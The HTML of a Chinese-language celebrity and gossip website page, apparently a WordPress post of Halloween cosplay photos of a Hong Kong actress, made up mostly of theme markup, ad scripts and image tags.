			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026 年 01 月 24 日   週六
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">登錄/註冊</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登錄</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘記密碼了嗎？</a></div>
                            <a id="register-link">創建一個帳戶</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">創建一個帳戶</div>
                    <div class="td-login-panel-descr">歡迎！註冊一個帳戶</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>您的電子郵件</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>您的用戶名</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="註冊">
                    <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
			<span class="td-visual-hidden">HKGFABLE</span>
		</a>
	    </div>
    <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="#">足球</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-154"><a href="#">香港賽馬</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_tdi_1_466 = new tdBlock();
block_tdi_1_466.id = "tdi_1_466";
block_tdi_1_466.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_466","tdc_css_class":"tdi_1_466","tdc_css_class_style":"tdi_1_466_rand_style"}';
block_tdi_1_466.td_column_number = "3";
block_tdi_1_466.block_type = "td_block_mega_menu";
block_tdi_1_466.post_count = "5";
block_tdi_1_466.found_posts = "506";
block_tdi_1_466.header_color = "";
block_tdi_1_466.ajax_pagination_infinite_stop = "";
block_tdi_1_466.max_num_pages = "102";
tdBlocksArray.push(block_tdi_1_466);
</script><div class="td_block_wrap td_block_mega_menu tdi_1_466 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_466" ><div id=tdi_1_466 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="22/10/2025 快活谷夜賽心水推介 勁哥" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="http://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="22/10/2025 快活谷夜賽心水推介 勁哥">22/10/2025 快活谷夜賽心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" class="td-image-wrap " title="19/10/2025  沙田日馬賽後報告" ><img class="entry-thumb" src="" alt="" title="19/10/2025  沙田日馬賽後報告" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025090201605_01-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" title="19/10/2025  沙田日馬賽後報告">19/10/2025  沙田日馬賽後報告</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/1_20230910-ST-R4-X17_4429o-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥">19/10/2025 沙田錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/Calandagan-26-07-25-H4-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥">18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" class="td-image-wrap " title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025042701615_02-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥">18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_466" data-td_block_id="tdi_1_466"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_466" data-td_block_id="tdi_1_466"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://hkgfable.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_2_b0d td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-8701" class="post-8701 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-celebrities category-girls category-hongkong category-hottopics category-kol tag-151 tag-292 tag-291 tag-293 tag-295 tag-294" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hkgfable.com/">首頁</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 推薦" class="entry-crumb" href="https://hkgfable.com/category/featured/">推薦</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">女神蔡思貝萬聖節COSPLAY超可愛(多圖)</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://hkgfable.com/category/featured/">推薦</a></li><li class="entry-category"><a  style="background-color:#e91e63; color:#fff; border-color:#e91e63;" href="https://hkgfable.com/category/celebrities/">明人娛樂</a></li><li class="entry-category"><a  style="background-color:#26a69a; color:#fff; border-color:#26a69a;" href="https://hkgfable.com/category/celebrities/girls/">正妹</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/hongkong/">港女</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/hottopics/">熱話</a></li><li class="entry-category"><a  style="background-color:#66bb6a; color:#fff; border-color:#66bb6a;" href="https://hkgfable.com/category/celebrities/kol/">網紅</a></li></ul>
                        <header>
                            <h1 class="entry-title">女神蔡思貝萬聖節COSPLAY超可愛(多圖)</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-01T19:01:09+08:00" >2022-11-01</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8701">1241</span></div>                                <div class="td-post-comments"><a href="https://hkgfable.com/%e5%a5%b3%e7%a5%9e%e8%94%a1%e6%80%9d%e8%b2%9d%e8%90%ac%e8%81%96%e7%af%80cosplay%e8%b6%85%e5%8f%af%e6%84%9b%e5%a4%9a%e5%9c%96/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e5%25a5%25b3%25e7%25a5%259e%25e8%2594%25a1%25e6%2580%259d%25e8%25b2%259d%25e8%2590%25ac%25e8%2581%2596%25e7%25af%2580cosplay%25e8%25b6%2585%25e5%258f%25af%25e6%2584%259b%25e5%25a4%259a%25e5%259c%2596%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E5%A5%B3%E7%A5%9E%E8%94%A1%E6%80%9D%E8%B2%9D%E8%90%AC%E8%81%96%E7%AF%80COSPLAY%E8%B6%85%E5%8F%AF%E6%84%9B%28%E5%A4%9A%E5%9C%96%29&url=https%3A%2F%2Fhkgfable.com%2F%25e5%25a5%25b3%25e7%25a5%259e%25e8%2594%25a1%25e6%2580%259d%25e8%25b2%259d%25e8%2590%25ac%25e8%2581%2596%25e7%25af%2580cosplay%25e8%25b6%2585%25e5%258f%25af%25e6%2584%259b%25e5%25a4%259a%25e5%259c%2596%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e5%a5%b3%e7%a5%9e%e8%94%a1%e6%80%9d%e8%b2%9d%e8%90%ac%e8%81%96%e7%af%80cosplay%e8%b6%85%e5%8f%af%e6%84%9b%e5%a4%9a%e5%9c%96/&amp;media=https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n.jpg&description=%E5%A5%B3%E7%A5%9E%E8%94%A1%E6%80%9D%E8%B2%9D%E8%90%AC%E8%81%96%E7%AF%80COSPLAY%E8%B6%85%E5%8F%AF%E6%84%9B%28%E5%A4%9A%E5%9C%96%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E5%A5%B3%E7%A5%9E%E8%94%A1%E6%80%9D%E8%B2%9D%E8%90%AC%E8%81%96%E7%AF%80COSPLAY%E8%B6%85%E5%8F%AF%E6%84%9B%28%E5%A4%9A%E5%9C%96%29 %0A%0A https://hkgfable.com/%e5%a5%b3%e7%a5%9e%e8%94%a1%e6%80%9d%e8%b2%9d%e8%90%ac%e8%81%96%e7%af%80cosplay%e8%b6%85%e5%8f%af%e6%84%9b%e5%a4%9a%e5%9c%96/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n.jpg" data-caption=""><img width="1080" height="1350"   data-srcset="https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n-768x960.jpg 768w"  alt="" title="313503301_689320625944290_8829600381758623994_n" data-src="https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="entry-thumb td-modal-image lazyload" src="[data-uri]" /><noscript><img width="1080" height="1350" class="entry-thumb td-modal-image" src="https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n.jpg" srcset="https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" alt="" title="313503301_689320625944290_8829600381758623994_n"/></noscript></a></div>
    <div class="td-post-content td-pb-padding-side">
        
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3_fca td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><img fetchpriority="high" decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2022/11/313797682_167127569266349_7160561965081202404_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/11/313797682_167127569266349_7160561965081202404_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/11/313797682_167127569266349_7160561965081202404_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/11/313797682_167127569266349_7160561965081202404_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/11/313797682_167127569266349_7160561965081202404_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-8702 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8702" src="https://hkgfable.com/wp-content/uploads/2022/11/313797682_167127569266349_7160561965081202404_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2022/11/313797682_167127569266349_7160561965081202404_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/11/313797682_167127569266349_7160561965081202404_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/11/313797682_167127569266349_7160561965081202404_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/11/313797682_167127569266349_7160561965081202404_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1346" data-srcset="https://hkgfable.com/wp-content/uploads/2022/11/313144279_984246219050906_7922353870051121301_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/11/313144279_984246219050906_7922353870051121301_n-241x300.jpg 241w, https://hkgfable.com/wp-content/uploads/2022/11/313144279_984246219050906_7922353870051121301_n-822x1024.jpg 822w, https://hkgfable.com/wp-content/uploads/2022/11/313144279_984246219050906_7922353870051121301_n-768x957.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/11/313144279_984246219050906_7922353870051121301_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-8703 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-8703" src="https://hkgfable.com/wp-content/uploads/2022/11/313144279_984246219050906_7922353870051121301_n.jpg" alt="" width="1080" height="1346" srcset="https://hkgfable.com/wp-content/uploads/2022/11/313144279_984246219050906_7922353870051121301_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/11/313144279_984246219050906_7922353870051121301_n-241x300.jpg 241w, https://hkgfable.com/wp-content/uploads/2022/11/313144279_984246219050906_7922353870051121301_n-822x1024.jpg 822w, https://hkgfable.com/wp-content/uploads/2022/11/313144279_984246219050906_7922353870051121301_n-768x957.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n.jpg 1080w, 